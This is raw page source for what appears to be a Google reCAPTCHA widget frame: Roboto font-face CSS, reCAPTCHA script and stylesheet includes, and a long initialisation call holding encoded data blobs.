  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Nedoh90oFJJEfvjBmAti3A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Nedoh90oFJJEfvjBmAti3A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Nedoh90oFJJEfvjBmAti3A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22JMKcWhbDh8OEwoNTw6slEsOZFzrDghPCshoyw60Vw67Du8Kcw7bCsWIRBGBuUMOxIMO/K8OPw6TDhSlqwovCmMO/SB8jdcObesOYwpbDssOSLBfDicKYw4Qww5I+WyjDlsKkfQ/Cm3xQw47CjsKUbcKpwpjCp18Qw6DDj8KGCsO4LMOYwpALOnnCkzYld0h2wp7CrSQjCsKAw4LCvTjDkMOXwpceDw3CvVvCm8O3wplwElROwpkgQWvCnA/CvsOcaTsQwqnDmggtZGUYeU08WxzDjQV9w5E+w7RdIcKQw4ZofMO7XMK9woRvw5A3czFMw7zDvmFKw5V5OsOTw4Uywr3DjU7Cszk+Z8O+w5BMwqJBeMK5wr/DmyPDjRTDg8K1w4vDrXZpeShMwqHDuQc7w4/CnwnCinDCvlMtwoFkZcKCw5QLwoNUw4QqAsKpw4DCmsKOw4hMRl7DksOBGzMMMsKVScOsDhHDtsOzGsKdFiBVRcKOSWjCjsOGw5LDp8OoMibDn8Ofw5LDkMK5GQ81wp7CpVXClWQLw58vCcKpw6sxwoMYQsKcwrrCohbCgQkZwpnCo8KuDDLDhcOPw6EwKsKZGiPDh2/[base64]/CscOlbcOzfE3Co8OiJSjCnTnChygKw6TDjHkDb8Odwp3DrVkBHj0Ww53Ds8O6aQssNcOtAMK2w47ChmXDoMOrFsObw5dXw7jCucKCw6nDn0rDmVDDhMOow5rCrW/Cu3TCpsKiw6ggw6hbwq1SWxs5w7nDkcKEw5Aqwr7DtMKMQsOlwp9MHsOUw4EZIXDCsUdiw7lkw4E9w5oLwq/CusO5BlPCtWnDhinCtTPDosK/wpLCm8OdbsOIdcONZk5tw79Gw4bCh0bDnMOZBMOdw6dOw4PDpDhxOTbDoCvCvB5swrDDjxUAHzrDhsKeThxBw4JJR8K2GmvCvgleN8OPw6t7w5bDtcK/Ug/DmcKVwrhpAsOgeE7DsSQcwoBVw5JlFWUhwqTDgMOzw68UHGtbECHCh8KGO8KrTMOHw5J1OypZw5U0w57Cq2gTw4LDrMK+B8O4KsOVG8KvenLCo3dieXrDisK7wrNsN8OJw4LDrsKTSnXCuwjDh8O0P8Kiw5IUwrXCv8O1wqHDtcK5QMO1w7XClX4ff8O/[base64]/Dhm5VFx7CpFROBsKEBTdtwpfCnMKbN1HDocKmJ8Kbw4XCvsOsJsO+woxmwpfDtcO5acODw6LCpMKkdMOuCnbCqBPCoQwwecK1w5TDmMO5w4pmw4AlFsK6w65LAm/Dog5IHsOQAsKuRhgdw5JCRMOAd8KRwrPCu8K2wrdsbhbCksOqwqjCqUrCvWzDvcK3HsKww7/[base64]/[base64]/Dkn7CosOyJnfCn8KjwofCi8OSLSN5w5TDuzxmaSfDs2XDi2sJwqxBwrPDusOcLRxGwrMrbsKkCz3DlVp5bsKDwpfDhQHCucKawrwhYSXCg3BRK1nCn1Iaw4DCsVRYw7/Co8KQa3HCtcOgw5/DtxdEJUgRw7x6F0jCjmgZwqrDmcKRwpnDpizChsO/bXDCpVjCs0dNPyIGw54jbcOJNsKUw6HDiy/DtEnDq3NXWFs8wpQODcKMwqdBw4oLaHt4GMOhUGPCu8OifVMqwprDtl3CknXChyzCh0xRVkIow59yw4vDrVLChyDDlsOFwrM0wpPCoX0GPSZzwqvClVYZChVKEBXCg8Ovw6s9wooNw5kgOsKhMsKbw6snwrIbaFPDlcOaw5xrw7/CnDMdwrsBfcKqw53DgcKbPMKIKVrDocKpw6HDuiRHcWk9wpwJCMKQOcK0XRjDl8Ovw5LDisOzKsOSAn8aN2dGwq/CtQM6woXDg0zCvEA2wo/[base64]/DtMKUwoXCvmTCk8OTAHrCncOnwrjDj1fCjBsOwohAw6XDocOUHUdzKl/CssOTwqPDncKUc8O+W8ObLsKqP8KnFcOcWhrColBBGcKxwq7DusKmwpjCnkoRO8K/wqDDscOCGkogwojCnsKPZWPDoEVcSnHCojgCNcOfYR3DnDQAanjCq8KFUhTCjGUAw6xXBsO6IMKHw4/CosOGwqNqwrLCjg3CrMK+wpDChHslw6jCpsKFwpYawpNCMsOLw64jBsOFREtvwojCk8K9w5IRwodWwpLCi8KmQsOvC8ONBcKkDsK+wocyNlHDlTLCssORw6MnLMOUf8KjDRbDi8KMwr8zwp/CkzrDvCPCjMKawo5Qw6AVYMKRwprDj8O8JMKmcMO8wpXDkm4gw7NLXRdzwrQuwoYrwrU9eA0dwqvCriESeMKowqdow4zDqi3CuzxoXX3DrF/CrsOIw6NpwpPCvUvDk8Oxwq/DksOLYCYFwrfDrcOfecO/w6vDoRbCvUvCnMK0w6/DksKAa2/Dpk/DgmPDh8KhHcOsSkRacAEXwpLCqFdiw7rDlMOwQsO2w4jDnFR9wqJ9KsKhwo4iMyoKIzzCq13CtUcwRMOrw6gnVcOSwo1zXibCkzAuw4rCtcKWeMKnZcOKMMK2wpvCr8Kbw4l2wr91ZcO/Vk3Cm01rwqDDgj/DtAUlw6AHTcOrwpNzwpzCp8OkwqZGYBsIwrnCh8OBaHrChsKJT8Kcw6E/w50nFsOEHMOICsKFw4oTVsOkJB7Cl1YhR2Ikw4bDvlkDwrzCosOkY8KQasKpwqrDusOhDEzDiMOtLFYrwo/CosOuI8KIDkLDgMOBeRfDvMKswrh6wpFOwrPDhMOQWF93c8O/RXjCu09dNcKCNj7Dt8KRw6ZMQzTDhGPCjX3CgQjDlmhyw71aw47CjkvCogpHUcOfegI9w4jCgsKLGl3CsxnCp8KWw54AwrYfw6sPdC/[base64]/w7fCpUjDoQLCrcKww6YAHnnDpsKdOsOmwqYsHH3DvsOsBMKmw7XCh8OfXsKsMzsNb8OFHDMIwqjCnMKME8Oiw5IfP8KHBkM9U2NXwrtgcMK7w7XCm0nChznDhWMgwqHDv8OPw5HCu8OSaMOfXRgIwpcSw7U/R8Kow65jOglqw6BcYUkrMcOGw6DCjMOuccOYwojDiAvDgjrCsibClBFXUsKYw7kawpgMw5wsw7VZwrTCvCfDlQZxJhhAaCzDvMOvecOCQn/CucKxw5BCDB4dIsO+wog1I1EdwpcgM8KFwrk5PVDCi0PCgMOCw7dcYcOYKcOfwqHDt8Kbw6cZSsKJEcOgScKgw5UiRMOaBQ8MLMKWC0/DgsOmw7IAC8OfMnvDlcKHwojCsMOQwp0iIUhWLT4/wq3ChWUnw4wXbEXDnyLCmcK7LsOQwonDlV9rP1zCgEXCl1zDicOFS8Kqwr7DhGPDqjPCosKKdxoYN8ODCMKxelgAChsPwqvCo2hrw4/Cu8KRwqgzw7jCpMK4w6cWF3UtGsOPwrfDgQ98BMOVQi4GGF9Fw5YqAMOQwrfCqy4aIV5sFcK/wrgPwoBDwobCnsOIw6cbS8OVMcObGjXDpsOvw518f8KCKQV/ScOTNB/[base64]/DscOhOwo+woHDicO7wpwBw6HChALDlMOzw5bDq8Okw4DCpcOewpkrBwdbJhvDsT87w5QWwrtzMXF0FHnDmsO9w7DCt27CsMOxEgLClQLCq8KbLMKNB0fCj8ODLcK4wolyF3JcMcKUwrVSw5nCpDB3wr/DssKJE8KQwpILw6g2BMOnKirClcKeIcKzNAxxwpPCo8OdecK8w4M8wod0dAtfw7fDvyoFMMKcGcKha08Xw4MTw6zCkMOjI8OSw5pCIMOwHsKDTQtEwrjCncKQKsKsOsKmUsOZYMO4QMKPR0k/P8OcwoIDwrPDnsKew7xtfUDChsOiwpjCiG5NSxgiwrbCtVwFw4fDplTDrsKkwo0fWCXDosOnPADDv8OfQE/ClynDgnZFSMKAw6nDlsKqwqdTAsOgccKlwpMdw5DCsGFHQcO8TsO/[base64]/[base64]/D8OUF8K4AcOxw4pTw7rCq8OYJnrClgNCwo8PE8K4w6/DkllDc0PDvAXDqFp2w6jCqTswc8O9KyXCpEnCiDRyRwnDpsOHw6JdcsKpCcK/wpY9wp0GwokYJnp1woPDqsKCwrPCs0JFwoPDj2MnGzpMBcO7woXCsmXChTkcwpfDtRcndlQ4IcOIE3/CosK1wrPDusKPR3HDvw5uOcKxwqMfQnjCn8Kswp9xDEsqJsOXw6HDnyTDgcKtwrwAczDDhXR4wrJ+woJsPMOXKwrCrHTDjMOCw6cRw4x5KhzDu8KAWHTCu8OEw5/CisK8STVhK8KgwoLDlSQsUUkzwq0lHHHDoE3CmQF3Q8Okw7Etwr3CuzfDiXDCox3DtULCiiXDh8KASMODYT5Dw4ZeE2thwoh0wr08NcK1bQdqfAYjOipUwoPCnzfCjFnCscOdwqInwo89wq/DjMODw7svTMOwwpzCuMORJiXDnVjDi8Kow6MXwpBKwocpGGLDtnZRw4VNd0LCicKqGsO0dTrChE4SY8OkwpkAMEEdE8OBw63DgysrwoDDtMKhw4nDjsOjHgN+TcKpwrrCsMO9UjvDicOOwrHCng/Ci8KjwrnCtMKPwrdQdBLCssKeQ8OeaCfCucKlwrXCjBcOwrLDjxYBw5HCtx4Sw5rCpMK3woJzw7QHwojDosKbYsOHwrvDqCVFw60rw7VSwprDs8KFw7FKw6xhKsO/PGbDmGXDssO6w50Aw6A4w4Ejw5I3U1tbAcKVHcKew4slbVHCtQ7Dl8OUfUs0CsOsHHd8wpo0w7rDj8OHw7nCk8KwDMKidcOUclHDicKzCsKYw7PCjcOsBsO0wrnCkV/DuXDDuyXDpDJqGMK/HcO3WyDDnsOVOGRYw4rCsw3DjUUEwqTCv8Kiw4w9w67ChsKjM8OOPMKfK8OWwrUKOz3CgmtsVDvCk8O0WTQeP8K9woQ8wrQmQ8Oew6NJw6kNwr8QBsOaNcO/[base64]/wojDtiHCtV4uKALDpMK1K8OgczXDvk0mNMKzwr1HACnCuSR+w65sw43DnsO/w5dSa1rCtyfDvzgXw4/DoBkGwpnCmA1UwpfDjkFNw4DDn3kjwq5Uw7w6w6NMwo9Xw4cXFMKRwqvDj0XCpcO6F8KGTcKGwqHDizV1UAkDXMKTw4TCrMO9LsKuwrtOwrAfdgJhwqLCu3YQw5/CvShbw5PCtVxSw7kew6fDkRcBwo4ewq7Cn8K6a1TDvAdTe8OXccKXwp/[base64]/CvCjDhVsNCMKgR1s5w4DCiWzCl8OmHlHCkB9bw5ZTwo3ClsKjwoXCosKfUiTCon3CjsKiw5XCnsO7R8Onw4YFw7bDvsKPIhQufDwMVcKKwqvCm0nDg1rCtDMDwoIjw7bDlsOnD8KlJwzDsnBLYcOhwozCikJqTEYjwpLCngl4w5prcmPDoj/Cv1hYOMKYw6DCnMOqw6AYXwfDgMOzw53Ct8OtPMO6UsONScO7w7XDtlLDhBDDj8KkS8KLNgTDrDJWFsKLwoY9JsKjwqMYM8Osw6h6wpAMIsOJwp7DucOHeR8jw6bDpsKtHDvDt1jCvcOoLWPDhhRqOnZvw4XCrEHDuBTDlzErc1fDuHTCsB1EQBwKw7XDpsO4Sl/[base64]/HErChisKw4zCmcOIw65mw6nDvcKfwpzDlmk8L8KKwpLDicKuw7dDW8K7AHfCuMK5NiHDlcKKQcK/WF5ef3xYwo8tWWVpfcOiZ8KSw4XCr8KWw71RTsKMEcKtEj9hJMKnw7rDjHHDunfCi3HCiFRgC8KEZ8Ozw51Yw5A/wqBlJD7CtMKhdTnDv8KBXMKbw6llw45YAcKIw7/CsMObwoLDj1HDucKMw4/CpsK1fHnCrXU2dcKQwq7DisKtwpUvCgcbBB/CtRc+woPCkXIyw5PCrsO2wqbCvcODw7PDlEnDvsOIw5PDpXfDqUHCq8KRACB8wo1Df0HCiMOhwpnCsHjDiHnDgMO4NFVvw740w7YZH30jTykGdx8AAMKvQcKgL8KLwojDpArCucKGwqJHYC0uPVXCj1saw4/ClcOpw4LClH9fwrDDliklw5LCvBopw7UCYsOZwrN/NcOpw5coZXkMw5XDkDd/JWFyT8K/[base64]/[base64]/DlsKlw6Esw6LDgcKKw6wVaWPDjsOVHwzCp8KMwrtXdhhKwqNmOMOfw7zCsMOIJ3Q/wowTWsOfwrlbKw1sw5thQmPDosO+ZSXCnEsEc8OzwprDscOiw4/DiMODw6Fvw7nDlMKewqpgw6nDu8OzwqzCs8OBYjYIwpvDksOFw5HCmiodYl8yw7zDjcOMKnLDq2fDuMOHSmPCuMO4Y8Kfwq3DosORw57ChMKvwqhVw7YJwqR2w7nDvnLCt2DDnUvDrMKxw7/DiytTwoRoRcKfCMK5NcO1wpvCmcKJUcKcwp9wE1I+PsKbH8O9w69BwpZjYcKnwpwNcQ12w45sfsKMwpAvwp/DiWtiSjHDkMODwo3CgcObKzHCvMOowrkvwoU4wrluE8OyMGFmBsKbcsK9IsObCz7Cr3F7w6vDu103w6JGwpomw7DCnWQ7F8OTwrrDk34QwoLCmkrCuMOhDnvDgcK+BAJ1IEELPMOSwrLDo03DusOYw5/DpSLDt8OgZ3DDgTRsw75Rw6xlwpzCiMK3wqcLFsKleBHCgBPDuxTCvjDDr1g5w6/DmcKVJg4sw7JDTMKuwpMmX8OfWUBXXsO0McO1dsOywpLCoHzCr3AeKsO0MRLCusOdwoHDgzJCwpJFN8O2ecOrwqHDhBJQw5bDp2x6w57CsMKawoDCv8OmwpXCqQnDi2xzw5/[base64]/CohTDnzVpwqXCssKUw6FPb0UzwpHDjVnDt8KOJB0Nw6tcZ8KYw7gywqp8w5bDj3/ClE1Fw7smwrkQw4DDrMOIwqnDgcKTw6siasKpw6/CmRPCnsOPTH7CtHPCqMO6HADClsO5SXfCnsOAw402Fno9wq/[base64]/[base64]/CsMKjwprDhMKrTcKxw4vCi3FkwoZnwrNzdgLDs0XDnARifCpSw5VdHMOqM8Ktw5dgJ8KnCsO/[base64]/w7LCmMO2wqthw6rDhH3DmAXDsm8SwrnDhMKuw5/Cl8Kcw4PCgQQCw611QMK7LkzCkR3Domwrw5kkHlc3JsKWwr9qLlQYYVDCiC3CgcK9H8K6T33CsBBrw4hiw4TCtUpBw74/YhXCp8KhwrZqw5HDu8OiJ3wgwozDhMKow5tyDMOcw59ww5/[base64]/DkMOEGkfDmsKcw6s6QhXDhsKrw51hUMK/RCfDqnJRw5FZwrPDjcOoXcOewovCmsKnw6LCuilfwpPCicK6J2vDjMOnw4ohGsKdLmgWfcKOA8Ovw57Du0IXFMOwfcOow4HCkjnCqsOyeMKQfg/DjMO5K8Ofw7dCRTo0NsK4G8OfwqXCisKpw7c2K8KkdsOCw6Byw67Dm8KHM0LDlTEFwoZ2ASxxw6LCihbCocOXanlmwpIIOH3DrcOLwo/[base64]/[base64]/DtcKgwrLDg8KYwo8OYsOfw6vDmMO+w7wRayPDhFo6CFcrw6Rvw6UDwqfDrl3CoEMKTT/DgcOYD0zCgivDmMK/[base64]/DicKpwr3CjcOWwo4AQsOSZsO/H8KbCBLCncKbN3lsw47DhXR6woEcJTwNP08Sw6/[base64]/[base64]/CtzVzw67DksO3IznDusOFw5gcLMOjCcKnwqbDo8OrLcO+YBlOwr4WIsOgf8K1w6fDlAVhwp1AGiJewr7DrcKXc8KnwpIfwoXDhMO/wprCowV3MsKIbMOXOxPDigHCtsKKwoLCucK/wqzDtMO/G1ZgwoxmbAxDR8OrVH7CmsOne8KETMKjw5zCm3bDoSgqwppnw7pPw7/[base64]/w6wjw5rDvcOswq5wCjvDvAbDpx59w40Ef33CoFnCvcKmw4hlBVY3w4LCs8Krw4HCqcKDEAcIw68jwrp1IRdXY8KMdhnDqMOJw6rDvcKkwrDDisOHwprCgDbCtsOCHCrChQxOAUVlw7nDjMO8DMKmHMKJDU7DqcKqw7MtQ8KICE5Zd8K0ZcKXTwbCh0DDpsOtw4/DjcOvecOdwoPDrsKSw5LDnwgZwqUYw54+PGgQUg9fwqfDqVnCn3DCqh/Duj/Dg0zDngvDscO+w7IBC0jCv2F/HMKlwoA/[base64]/Y8OoPMKfwo8awovDoCx7wpkNwphLwrFtZ24Gw5gQDEsyFMK+DcORFFAHw5DDh8O3w6jDrTgBUMOOdH7CgMOUFcOdcAzCoMOEwq5LOMOkXcKowqEzR8OVLMOuw40JwoxDwrjDk8K7wpbDkTjCqsKxw6lVecOrHMK7OsKVY2XChsOcaDITejcJwpJFwrvChsKhwpwiw5/DjBMAw7LDosO8woTDgcKBwrbCp8KEYsKgPsKXFGocQsKCLMKWIMO/[base64]/Ds8OJWsOVG3rCvsKjwo7CghnClcOpKibCvsKJV0A5w60pw4TDh3LDh3vDk8K8w5InB17CrU7DssKgQsOdZsO3U8O/YDXDoDg3w4FXT8OECTlwfRF0wpnCnMKATmjDj8O7w5bDkcOKXWkeWy7DusOVR8OcBTIFH1htwpnCghxFw6nDp8KEJAk0w73CusKmwqxxw7sDw43DgmpCw6klPHBLwqjDlcK/wovCiDrDuwEfa8K6P8Onw5TDqcOxw48bHmF5ZzgXQcKHesKdOcOBCkLCusK1ZMK6C8KNwpnDgEPDhgM/RG4+w5TDkMOSFRXChcKPLlvCv8K+TgfDqFbDn2jDvB/CvcKgwp9+w4HCi3xJX33CicOoLcKiwpdgf0bCl8KYOTkBwq8hICI0LVgWw7nCoMOgwq5fwqbCncOfMcOzDMKGDg3DicOhAMO/RMOFw5RuBRbChcOKR8OyBMKdw7FqKgwlwrPDiGd2JcOrwq7Dj8Knwrlww7LCrjtgBzheIsK+OsKtw6UUwqFIYsKuMVxzwoTCinrDq3PClMKDw6fCkcKgwrkNw4VAOsOyw5/CscKDdWTDpXJXw7TDvmt2wqYUbsOJCcKkEidQw6Z/LMK5wrvCsMKnaMOPf8K+w7Jnf3vDicKFDMOeA8KxHF5xwpNgw559HsOywobCs8O8wplxFsOCNToew6kPw6DCokfDmMKuw7czwrvDlcKzLMKFAcKMTxBewrp3ECnDjsOFAUNUw5/[base64]/Dg8OXw6RrXcKaw6kJPcOPX8K1wqg1cMOTw6XChcKtQQjCjizDmkAswoM2eW15AxzDv13Ch8OWCnxWwpA/woJ9w6bDpMK5w7cyBcKFw6wtwpUew7PCkT7DoVXCmMOvw6HCtXPCosOewpzCgwHChMOxa8KJNgzCtQ3CkHHDhsOnBnh5wr/DmcO0wrVCcytuwqXDsHXDvMKhfxzCmMOSw7PCtMK0wq/Cg8KDwpdKwr7ChGPCuCPChXzDt8KkEDLDssKiCMOSbcOkCXk6w53Ct3nDvVA8w6jCrMKlwqtvbcO/A3VoX8KQwp8IwpHCoMO7JMKRVzRzwoDDtUPDugkGIiHCj8O2wq5Rw45ZwqLCg3PDqcOWb8OUwqsDN8OiXsKXw4XDu0kfZMOfUWDCvw7CrxtqQcOyw4TDmU0OcMK0wo9PEMOcbgrCkMKMJcKPYMO7DCrChsODD8O+MW4VQEjDgMKWPcK6wo95A0RDw6chRsKFw4/Dq8OMNsKjwqRzcFPDl0vCmlt2BcKlMMOLw6bDryDDi8KvEMOCWFzCgcOCG20SYiLCpiXCkcKqw4HCsCrDv2xkw5xoUTMmJHJDW8KQwofDmD/CjRPDtMO1w7MmwqQswrUiOcO4dMOkw4U8XmAZP2PCvkczWMO4wrRHwr/CjcOvecKTwqXCvcKSwpXCqMOvfcK0wohgD8OfwoPDvMKzwo3DvMOmw50AJcK4asOUw6rDg8K+w5dhwq7Cg8OGehN/FSZQwrVBQXxOw70Jw5tXQ23CjcK9w7dBwoxaG2fCt8O2diTDmjYFwrTDlMKFcDDDojgWworDusK/wp7DjcKPwpNTwrtTG0wiKMO4wqrDiRfClHQQXiPDgcOHfsOdwpDDvMKgw7HDusKUw4jCk1Nkwo9FCcKkdcODw7/CpHEDwq0JU8KoD8Oqw7LDm8OywqlDJcONwq1KJMOkWldfw4LCg8O+wpTDiCwBTW1GZsKEwqfDrBpyw7NEU8OFwoNAZ8Kpw5HDkV1SwqE/wq5mwqYKw4DCpGnCosKRLCDCq2PDm8OfGETCgcKsQiDCpsOgX2oQw7fClEnDvcONbMKgUk7CscKtw6bDvMK1w5zDoEY1SH9QYcOyEnF5wr9lWMOCw4w8C3o4wpjDujkpeg0zw67DqMOJNMOEw7dww71+w7AVwpzDpi1+PwUIFGpuXXDDuMOtGDU2EA/DhzHDtEbDpcOzFnV2FnY1XcKpwonDrmJzAUMCw7LCvMK9J8O3w7hXZ8K+bQU2ZnPDv8KrDjDCowFLccK5w4HCvcKkNcKAJ8OXcjPDvMOFw4TDkj/DljlrWsKHw7jDlsO/wqEfw6YDw5XCm2/CiBloIsOiwozCjsKCdTgiU8KWw7wOwo/DokvDvMKsdBdPwogSwpE6EMKbTAYLbsOqSMOEwqTCsDVRwp5ywojDgGIlwqIgw4bDosKwYMKcw73DsHZDw6tOPzsnw67DocKIw6HDk8KEbFfDoznCjcKqTjsbGFfDiMKaB8O4XxRrIx0zFnrDmsOAGXNREn9ewp3Diw/[base64]/CvcOkVSjDogrDo8OjF8KRITHDhsK6Z2wPVUV/[base64]/Ch2NBT8KVPsO4w67DusKGwoFxwqtmI8OUKC3CuQPDhH3CmMKrFMKxw6BtEsOCW8OGwpjCjMOgMMOgbsKEw5LCp2oYC8KubQzCu0DDoifDvh02wo5TP